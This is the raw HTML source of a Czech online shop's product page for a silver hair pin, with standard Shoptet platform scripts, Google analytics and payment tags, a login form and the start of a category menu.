

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kvetolistek.cz/pinetka-ptaci-pericka/
body_size: 29414
content:
<!doctype html><html lang="cs" dir="ltr" class="header-background-light external-fonts-loaded"><head><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1" /><title>Pinetka - PTAČÍ PEŘÍČKA - Květolístek</title><link rel="preconnect" href="https://cdn.myshoptet.com" /><link rel="dns-prefetch" href="https://cdn.myshoptet.com" /><link rel="preload" href="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js" as="script" /><link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/open-sans.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/font-shoptet-13.css.3c47e30adfa2e9e2683b.css" rel="stylesheet"><script>
dataLayer = [];
dataLayer.push({'shoptet' : {
    "pageId": 1554,
    "pageType": "productDetail",
    "currency": "CZK",
    "currencyInfo": {
        "decimalSeparator": ",",
        "exchangeRate": 1,
        "priceDecimalPlaces": 0,
        "symbol": "K\u010d",
        "symbolLeft": 0,
        "thousandSeparator": " "
    },
    "language": "cs",
    "projectId": 487799,
    "product": {
        "id": 6690,
        "guid": "130f57e8-d0b0-11ed-975c-ecf4bbcda94d",
        "hasVariants": false,
        "codes": [
            {
                "code": "KDP5612"
            }
        ],
        "code": "KDP5612",
        "name": "Pinetka - PTA\u010c\u00cd PE\u0158\u00cd\u010cKA",
        "appendix": "",
        "weight": 0,
        "currentCategory": "\u0160PERKY | Sponky do vlas\u016f a pinetky | Pinetky | St\u0159\u00edbrn\u00e9",
        "currentCategoryGuid": "3d1b9dcb-56eb-11ee-9337-8647f5da9d6f",
        "defaultCategory": "\u0160PERKY | Sponky do vlas\u016f a pinetky | Pinetky | St\u0159\u00edbrn\u00e9",
        "defaultCategoryGuid": "3d1b9dcb-56eb-11ee-9337-8647f5da9d6f",
        "currency": "CZK",
        "priceWithVat": 30
    },
    "stocks": [
        {
            "id": "ext",
            "title": "Sklad",
            "isDeliveryPoint": 0,
            "visibleOnEshop": 1
        }
    ],
    "cartInfo": {
        "id": null,
        "freeShipping": false,
        "freeShippingFrom": 1500,
        "leftToFreeGift": {
            "formattedPrice": "0 K\u010d",
            "priceLeft": 0
        },
        "freeGift": false,
        "leftToFreeShipping": {
            "priceLeft": 1500,
            "dependOnRegion": 0,
            "formattedPrice": "1 500 K\u010d"
        },
        "discountCoupon": [],
        "getNoBillingShippingPrice": {
            "withoutVat": 0,
            "vat": 0,
            "withVat": 0
        },
        "cartItems": [],
        "taxMode": "ORDINARY"
    },
    "cart": [],
    "customer": {
        "priceRatio": 1,
        "priceListId": 1,
        "groupId": null,
        "registered": false,
        "mainAccount": false
    }
}});
dataLayer.push({'cookie_consent' : {
    "marketing": "denied",
    "analytics": "denied"
}});
document.addEventListener('DOMContentLoaded', function() {
    shoptet.consent.onAccept(function(agreements) {
        if (agreements.length == 0) {
            return;
        }
        dataLayer.push({
            'cookie_consent' : {
                'marketing' : (agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                    ? 'granted' : 'denied'),
                'analytics': (agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                    ? 'granted' : 'denied')
            },
            'event': 'cookie_consent'
        });
    });
});
</script>
<meta property="og:type" content="website"><meta property="og:site_name" content="kvetolistek.cz"><meta property="og:url" content="https://www.kvetolistek.cz/pinetka-ptaci-pericka/"><meta property="og:title" content="Pinetka - PTAČÍ PEŘÍČKA - Květolístek"><meta name="author" content="Květolístek"><meta name="web_author" content="Shoptet.cz"><meta name="dcterms.rightsHolder" content="www.kvetolistek.cz"><meta name="robots" content="index,follow"><meta property="og:image" content="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/6690_5652-pinetka-ptaci-pericka.jpg?64286579"><meta property="og:description" content="Pinetka - PTAČÍ PEŘÍČKA. Pinetka je oblíbeným doplňkem do vlasů, který zkrotí i tu nejdivočejší ofinu a vytvoříte s ní jednoduché a přitom originální účesy. 
CENA JE ZA KUS"><meta name="description" content="Pinetka - PTAČÍ PEŘÍČKA. Pinetka je oblíbeným doplňkem do vlasů, který zkrotí i tu nejdivočejší ofinu a vytvoříte s ní jednoduché a přitom originální účesy. 
CENA JE ZA KUS"><meta property="product:price:amount" content="30"><meta property="product:price:currency" content="CZK"><style>:root {--color-primary: #000000;--color-primary-h: 0;--color-primary-s: 0%;--color-primary-l: 0%;--color-primary-hover: #e19fb1;--color-primary-hover-h: 344;--color-primary-hover-s: 52%;--color-primary-hover-l: 75%;--color-secondary: #e19fb1;--color-secondary-h: 344;--color-secondary-s: 52%;--color-secondary-l: 75%;--color-secondary-hover: #e19fb1;--color-secondary-hover-h: 344;--color-secondary-hover-s: 52%;--color-secondary-hover-l: 75%;--color-tertiary: #000000;--color-tertiary-h: 0;--color-tertiary-s: 0%;--color-tertiary-l: 0%;--color-tertiary-hover: #cfcfcf;--color-tertiary-hover-h: 0;--color-tertiary-hover-s: 0%;--color-tertiary-hover-l: 81%;--color-header-background: #ffffff;--template-font: "Open Sans";--template-headings-font: "Open Sans";--header-background-url: none;--cookies-notice-background: #1A1937;--cookies-notice-color: #F8FAFB;--cookies-notice-button-hover: #f5f5f5;--cookies-notice-link-hover: #27263f;--templates-update-management-preview-mode-content: "Náhled aktualizací šablony je aktivní pro váš prohlížeč."}</style>
    
    <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-13.less.96035efb4db1532b3cd7.css" rel="stylesheet" />
            <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/mobile-header-v1-13.less.629f2f48911e67d0188c.css" rel="stylesheet" />
    
    <script>var shoptet = shoptet || {};</script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g-header.js.05f199e7fd2450312de2.js"></script>
<!-- User include --><!-- api 473(125) html code header -->

                <style>
                    #order-billing-methods .radio-wrapper[data-guid="afc848e9-9b1e-11ed-9510-b8ca3a6063f8"]:not(.cggooglepay), #order-billing-methods .radio-wrapper[data-guid="df68e2ac-a6b6-11ec-8496-b8ca3a6063f8"]:not(.cgapplepay) {
                        display: none;
                    }
                </style>
                <script type="text/javascript">
                    document.addEventListener('DOMContentLoaded', function() {
                        if (getShoptetDataLayer('pageType') === 'billingAndShipping') {
                            
                try {
                    if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                        document.querySelector('#order-billing-methods .radio-wrapper[data-guid="df68e2ac-a6b6-11ec-8496-b8ca3a6063f8"]').classList.add('cgapplepay');
                    }
                } catch (err) {} 
            
                            
                const cgBaseCardPaymentMethod = {
                        type: 'CARD',
                        parameters: {
                            allowedAuthMethods: ["PAN_ONLY", "CRYPTOGRAM_3DS"],
                            allowedCardNetworks: [/*"AMEX", "DISCOVER", "INTERAC", "JCB",*/ "MASTERCARD", "VISA"]
                        }
                };
                
                function cgLoadScript(src, callback)
                {
                    var s,
                        r,
                        t;
                    r = false;
                    s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = src;
                    s.onload = s.onreadystatechange = function() {
                        if ( !r && (!this.readyState || this.readyState == 'complete') )
                        {
                            r = true;
                            callback();
                        }
                    };
                    t = document.getElementsByTagName('script')[0];
                    t.parentNode.insertBefore(s, t);
                } 
                
                function cgGetGoogleIsReadyToPayRequest() {
                    return Object.assign(
                        {},
                        {
                            apiVersion: 2,
                            apiVersionMinor: 0
                        },
                        {
                            allowedPaymentMethods: [cgBaseCardPaymentMethod]
                        }
                    );
                }

                function onCgGooglePayLoaded() {
                    let paymentsClient = new google.payments.api.PaymentsClient({environment: 'PRODUCTION'});
                    paymentsClient.isReadyToPay(cgGetGoogleIsReadyToPayRequest()).then(function(response) {
                        if (response.result) {
                            document.querySelector('#order-billing-methods .radio-wrapper[data-guid="afc848e9-9b1e-11ed-9510-b8ca3a6063f8"]').classList.add('cggooglepay');	 	 	 	 	 
                        }
                    })
                    .catch(function(err) {});
                }
                
                cgLoadScript('https://pay.google.com/gp/p/js/pay.js', onCgGooglePayLoaded);
            
                        }
                    });
                </script> 
                
<!-- api 491(143) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/doprava/487799/12/487799_12.css" type="text/css" /><style>
        :root {
            --dklab-background-color: #000000;
            --dklab-foreground-color: #FFFFFF;
            --dklab-transport-background-color: #000000;
            --dklab-transport-foreground-color: #FFFFFF;
            --dklab-gift-background-color: #000000;
            --dklab-gift-foreground-color: #FFFFFF;
        }</style>
<!-- api 608(256) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/bannery/487799/2302/487799_2302.css" type="text/css" /><style>
        :root {
            --dklab-bannery-b-hp-padding: 15px;
            --dklab-bannery-b-hp-box-padding: 0px;
            --dklab-bannery-b-hp-big-screen: 25%;
            --dklab-bannery-b-hp-medium-screen: 25%;
            --dklab-bannery-b-hp-small-screen: 25%;
            --dklab-bannery-b-hp-tablet-screen: 25%;
            --dklab-bannery-b-hp-mobile-screen: 33.333%;

            --dklab-bannery-i-hp-icon-color: #000000;
            --dklab-bannery-i-hp-color: #000000;
            --dklab-bannery-i-hp-background: #FFFFFF;            
            
            --dklab-bannery-i-d-icon-color: #000000;
            --dklab-bannery-i-d-color: #000000;
            --dklab-bannery-i-d-background: #FFFFFF;


            --dklab-bannery-i-hp-w-big-screen: 4;
            --dklab-bannery-i-hp-w-medium-screen: 4;
            --dklab-bannery-i-hp-w-small-screen: 4;
            --dklab-bannery-i-hp-w-tablet-screen: 4;
            --dklab-bannery-i-hp-w-mobile-screen: 2;
            
            --dklab-bannery-i-d-w-big-screen: 4;
            --dklab-bannery-i-d-w-medium-screen: 4;
            --dklab-bannery-i-d-w-small-screen: 4;
            --dklab-bannery-i-d-w-tablet-screen: 4;
            --dklab-bannery-i-d-w-mobile-screen: 2;

        }</style>
<!-- service 450(104) html code header -->
<link href="https://cdn.myshoptet.com/usr/252557.myshoptet.com/user/documents/news-box-plus/Disco.css?v12" rel="stylesheet" />
<!-- service 608(256) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api.dklab.cz/user/documents/fontawesome/css/all.css?v=1.02" type="text/css" />
<!-- service 619(267) html code header -->
<link href="https://cdn.myshoptet.com/usr/fvstudio.myshoptet.com/user/documents/addons/cartupsell.min.css?24.11.1" rel="stylesheet">
<!-- project html code header -->
<link rel="stylesheet" href="/user/documents/upload/DMupravy/kvetolistek.cz.css?20">
<!-- Tanganica pixel -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRS5RSN');</script>
<!-- End Tanganica pixel -->



<!-- /User include --><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="canonical" href="https://www.kvetolistek.cz/pinetka-ptaci-pericka/" />    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-JH74EV929L"></script>
    <script>
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        

                    console.debug('default consent data');

            gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
            dataLayer.push({
                'event': 'default_consent'
            });
        
        gtag('js', new Date());

                gtag('config', 'UA-222560687-1', { 'groups': "UA" });
        
                gtag('config', 'G-JH74EV929L', {"groups":"GA4","send_page_view":false,"content_group":"productDetail","currency":"CZK","page_language":"cs"});
        
        
        
        
        
        
                    gtag('event', 'page_view', {"send_to":"GA4","page_language":"cs","content_group":"productDetail","currency":"CZK"});
        
                gtag('set', 'currency', 'CZK');

        gtag('event', 'view_item', {
            "send_to": "UA",
            "items": [
                {
                    "id": "KDP5612",
                    "name": "Pinetka - PTA\u010c\u00cd PE\u0158\u00cd\u010cKA",
                    "category": "\u0160PERKY \/ Sponky do vlas\u016f a pinetky \/ Pinetky \/ St\u0159\u00edbrn\u00e9",
                                                            "price": 30
                }
            ]
        });
        
        
        
        
        
                    gtag('event', 'view_item', {"send_to":"GA4","page_language":"cs","content_group":"productDetail","value":30,"currency":"CZK","items":[{"item_id":"KDP5612","item_name":"Pinetka - PTA\u010c\u00cd PE\u0158\u00cd\u010cKA","item_category":"\u0160PERKY","item_category2":"Sponky do vlas\u016f a pinetky","item_category3":"Pinetky","item_category4":"St\u0159\u00edbrn\u00e9","price":30,"quantity":1,"index":0}]});
        
        
        
        
        
        
        
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof shoptet.tracking !== 'undefined') {
                for (var id in shoptet.tracking.bannersList) {
                    gtag('event', 'view_promotion', {
                        "send_to": "UA",
                        "promotions": [
                            {
                                "id": shoptet.tracking.bannersList[id].id,
                                "name": shoptet.tracking.bannersList[id].name,
                                "position": shoptet.tracking.bannersList[id].position
                            }
                        ]
                    });
                }
            }

            shoptet.consent.onAccept(function(agreements) {
                if (agreements.length !== 0) {
                    console.debug('gtag consent accept');
                    var gtagConsentPayload =  {
                        'ad_storage': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'analytics_storage': agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                            ? 'granted' : 'denied',
                                                                                                'ad_user_data': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'ad_personalization': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        };
                    console.debug('update consent data', gtagConsentPayload);
                    gtag('consent', 'update', gtagConsentPayload);
                    dataLayer.push(
                        { 'event': 'update_consent' }
                    );
                }
            });
        });
    </script>
</head><body class="desktop id-1554 in-stribrne template-13 type-product type-detail multiple-columns-body columns-mobile-2 columns-3 smart-labels-active ums_forms_redesign--off ums_a11y_category_page--on ums_discussion_rating_forms--off ums_flags_display_unification--on ums_a11y_login--on mobile-header-version-1"><noscript>
    <style>
        #header {
            padding-top: 0;
            position: relative !important;
            top: 0;
        }
        .header-navigation {
            position: relative !important;
        }
        .overall-wrapper {
            margin: 0 !important;
        }
        body:not(.ready) {
            visibility: visible !important;
        }
    </style>
    <div class="no-javascript">
        <div class="no-javascript__title">Musíte změnit nastavení vašeho prohlížeče</div>
        <div class="no-javascript__text">Podívejte se na: <a href="https://www.google.com/support/bin/answer.py?answer=23852">Jak povolit JavaScript ve vašem prohlížeči</a>.</div>
        <div class="no-javascript__text">Pokud používáte software na blokování reklam, může být nutné povolit JavaScript z této stránky.</div>
        <div class="no-javascript__text">Děkujeme.</div>
    </div>
</noscript>

        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function() {
                FB.init({
//                    appId            : 'your-app-id',
                    autoLogAppEvents : true,
                    xfbml            : true,
                    version          : 'v19.0'
                });
            };
        </script>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/cs_CZ/sdk.js"></script>    <div class="siteCookies siteCookies--bottom siteCookies--dark js-siteCookies" role="dialog" data-testid="cookiesPopup" data-nosnippet>
        <div class="siteCookies__form">
            <div class="siteCookies__content">
                <div class="siteCookies__text">
                    Tento web používá soubory cookie. Dalším procházením tohoto webu vyjadřujete souhlas s jejich používáním.. Více informací <a href="https://487799.myshoptet.com/podminky-ochrany-osobnich-udaju/" target="_blank" rel="noopener noreferrer">zde</a>.
                </div>
                <p class="siteCookies__links">
                    <button class="siteCookies__link js-cookies-settings" aria-label="Nastavení cookies" data-testid="cookiesSettings">Nastavení</button>
                </p>
            </div>
            <div class="siteCookies__buttonWrap">
                                <button class="siteCookies__button js-cookiesConsentSubmit" value="all" aria-label="Přijmout cookies" data-testid="buttonCookiesAccept">Souhlasím</button>
            </div>
        </div>
        <script>
            document.addEventListener("DOMContentLoaded", () => {
                const siteCookies = document.querySelector('.js-siteCookies');
                document.addEventListener("scroll", shoptet.common.throttle(() => {
                    const st = document.documentElement.scrollTop;
                    if (st > 1) {
                        siteCookies.classList.add('siteCookies--scrolled');
                    } else {
                        siteCookies.classList.remove('siteCookies--scrolled');
                    }
                }, 100));
            });
        </script>
    </div>
<a href="#content" class="skip-link sr-only">Přejít na obsah</a><div class="overall-wrapper"><div class="user-action"><div class="container">
    <div class="user-action-in">
                    <div id="login" class="user-action-login popup-widget login-widget" role="dialog" aria-labelledby="loginHeading">
        <div class="popup-widget-inner">
                            <h2 id="loginHeading">Přihlášení k vašemu účtu</h2><div id="customerLogin"><form action="/action/Customer/Login/" method="post" id="formLoginIncluded" class="csrf-enabled formLogin" data-testid="formLogin"><input type="hidden" name="referer" value="" /><div class="form-group"><div class="input-wrapper email js-validated-element-wrapper no-label"><input type="email" name="email" class="form-control" autofocus placeholder="E-mailová adresa (např. jan@novak.cz)" data-testid="inputEmail" autocomplete="email" required /></div></div><div class="form-group"><div class="input-wrapper password js-validated-element-wrapper no-label"><input type="password" name="password" class="form-control" placeholder="Heslo" data-testid="inputPassword" autocomplete="current-password" required /><span class="no-display">Nemůžete vyplnit toto pole</span><input type="text" name="surname" value="" class="no-display" /></div></div><div class="form-group"><div class="login-wrapper"><button type="submit" class="btn btn-secondary btn-text btn-login" data-testid="buttonSubmit">Přihlásit se</button><div class="password-helper"><a href="/registrace/" data-testid="signup" rel="nofollow">Nová registrace</a><a href="/klient/zapomenute-heslo/" rel="nofollow">Zapomenuté heslo</a></div></div></div></form>
</div>                    </div>
    </div>

                <div id="cart-widget" class="user-action-cart popup-widget cart-widget loader-wrapper" data-testid="popupCartWidget" role="dialog" aria-hidden="true">
            <div class="popup-widget-inner cart-widget-inner place-cart-here">
                <div class="loader-overlay">
                    <div class="loader"></div>
                </div>
            </div>
        </div>
    </div>
</div>
</div><div class="top-navigation-bar" data-testid="topNavigationBar">

    <div class="container">

                            <div class="top-navigation-menu">
                <ul class="top-navigation-bar-menu">
                                            <li class="top-navigation-menu-item-717">
                            <a href="/nas-pribeh/" title="NÁŠ PŘÍBĚH">NÁŠ PŘÍBĚH</a>
                        </li>
                                            <li class="top-navigation-menu-item-27">
                            <a href="/jak-nakupovat/" title="DOPRAVA A PLATBA">DOPRAVA A PLATBA</a>
                        </li>
                                            <li class="top-navigation-menu-item-867">
                            <a href="/jak-nakupovat-2/" title="JAK NAKUPOVAT">JAK NAKUPOVAT</a>
                        </li>
                                            <li class="top-navigation-menu-item--51">
                            <a href="/hodnoceni-obchodu/" title="Hodnocení obchodu">Hodnocení obchodu</a>
                        </li>
                                            <li class="top-navigation-menu-item-39">
                            <a href="/obchodni-podminky/" title="Obchodní podmínky">Obchodní podmínky</a>
                        </li>
                                            <li class="top-navigation-menu-item-691">
                            <a href="/podminky-ochrany-osobnich-udaju/" title="Podmínky ochrany osobních údajů ">Podmínky ochrany osobních údajů </a>
                        </li>
                                            <li class="top-navigation-menu-item-29">
                            <a href="/kontakty/" title="Kontakty">Kontakty</a>
                        </li>
                                    </ul>
                <div class="top-navigation-menu-trigger">Více</div>
                <ul class="top-navigation-bar-menu-helper"></ul>
            </div>
        
        <div class="top-navigation-tools">
                        <button class="top-nav-button top-nav-button-login toggle-window" type="button" data-target="login" aria-haspopup="dialog" aria-controls="login" aria-expanded="false" data-testid="signin"><span>Přihlášení</span></button>
    <a href="/registrace/" class="top-nav-button top-nav-button-register" data-testid="headerSignup">Registrace</a>
        </div>

    </div>

</div>
<header id="header">
        <div class="header-top">
            <div class="container navigation-wrapper header-top-wrapper">
                <div class="site-name"><a href="/" data-testid="linkWebsiteLogo"><img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/logos/logo_5-1.png" alt="Květolístek" fetchpriority="low" /></a></div>                <div class="search" itemscope itemtype="https://schema.org/WebSite">
                    <meta itemprop="headline" content="Stříbrné"/><meta itemprop="url" content="https://www.kvetolistek.cz"/><meta itemprop="text" content="Pinetka - PTAČÍ PEŘÍČKA. Pinetka je oblíbeným doplňkem do vlasů, který zkrotí i tu nejdivočejší ofinu a vytvoříte s ní jednoduché a přitom originální účesy.&amp;amp;nbsp; CENA JE ZA KUS"/>                    <form action="/action/ProductSearch/prepareString/" method="post"
    id="formSearchForm" class="search-form compact-form js-search-main"
    itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" data-testid="searchForm">
    <fieldset>
        <meta itemprop="target"
            content="https://www.kvetolistek.cz/vyhledavani/?string={string}"/>
        <input type="hidden" name="language" value="cs"/>
        
            
    <span class="search-input-icon" aria-hidden="true"></span>

<input
    type="search"
    name="string"
        class="query-input form-control search-input js-search-input"
    placeholder="Napište, co hledáte"
    autocomplete="off"
    required
    itemprop="query-input"
    aria-label="Vyhledávání"
    data-testid="searchInput"
>
            <button type="submit" class="btn btn-default search-button" data-testid="searchBtn">Hledat</button>
        
    </fieldset>
</form>
                </div>
                <div class="navigation-buttons">
                    <a href="#" class="toggle-window" data-target="search" data-testid="linkSearchIcon"><span class="sr-only">Hledat</span></a>
                        
    <a href="/kosik/" class="btn btn-icon toggle-window cart-count" data-target="cart" data-hover="true" data-redirect="true" data-testid="headerCart" rel="nofollow" aria-haspopup="dialog" aria-expanded="false" aria-controls="cart-widget">
        
                <span class="sr-only">Nákupní košík</span>
        
            <span class="cart-price visible-lg-inline-block" data-testid="headerCartPrice">
                                    Prázdný košík                            </span>
        
    
            </a>
                    <a href="#" class="toggle-window" data-target="navigation" data-testid="hamburgerMenu"></a>
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="container navigation-wrapper header-bottom-wrapper js-navigation-container">
                <nav id="navigation" aria-label="Hlavní menu" data-collapsible="true"><div class="navigation-in menu"><ul class="menu-level-1" role="menubar" data-testid="headerMenuItems"><li class="menu-item-939" role="none"><a href="/novinky/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>NOVINKY</b></a></li>
<li class="menu-item-915 ext" role="none"><a href="/svatby/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>SVATBY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="SVATBY" tabindex="-1" role="menu"><li class="menu-item-673 has-third-level" role="none"><a href="/kvetolistky-a-kornoutky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/118766425_1395860460618842_7695171944337446688_n.png" fetchpriority="low" /></a><div><a href="/kvetolistky-a-kornoutky/" data-testid="headerMenuItem" role="menuitem"><span>Květolístky a kornoutky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1443" role="none">
                                        <a href="/boxy-stojany-na-kornoutky/" data-testid="headerMenuItem" role="menuitem">
                                            Boxy/stojany na kornoutky</a>,                                    </li>
                                                                    <li class="menu-item-1458" role="none">
                                        <a href="/kornoutky--bez-naplne/" data-testid="headerMenuItem" role="menuitem">
                                            Kornoutky (bez náplně)</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-735" role="none"><a href="/vyvazky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220207_100427.jpg" fetchpriority="low" /></a><div><a href="/vyvazky/" data-testid="headerMenuItem" role="menuitem"><span>Svatební vývazky</span></a>
                        </div></li><li class="menu-item-683" role="none"><a href="/darky-pro-svatebni-hosty/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20210321_120116-1.jpg" fetchpriority="low" /></a><div><a href="/darky-pro-svatebni-hosty/" data-testid="headerMenuItem" role="menuitem"><span>Dárky pro svatební hosty</span></a>
                        </div></li><li class="menu-item-810" role="none"><a href="/svatebni-bublifuky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220422_080518.jpg" fetchpriority="low" /></a><div><a href="/svatebni-bublifuky/" data-testid="headerMenuItem" role="menuitem"><span>Svatební bublifuky</span></a>
                        </div></li><li class="menu-item-1434" role="none"><a href="/boxy-na-svatebni-dary-a-prani/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/box-na-p____n__.jpg" fetchpriority="low" /></a><div><a href="/boxy-na-svatebni-dary-a-prani/" data-testid="headerMenuItem" role="menuitem"><span>Truhličky na dary a přání</span></a>
                        </div></li><li class="menu-item-680" role="none"><a href="/drevene-kulatiny-svatby/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20210422_161944.jpg" fetchpriority="low" /></a><div><a href="/drevene-kulatiny-svatby/" data-testid="headerMenuItem" role="menuitem"><span>Dřevěné kulatiny</span></a>
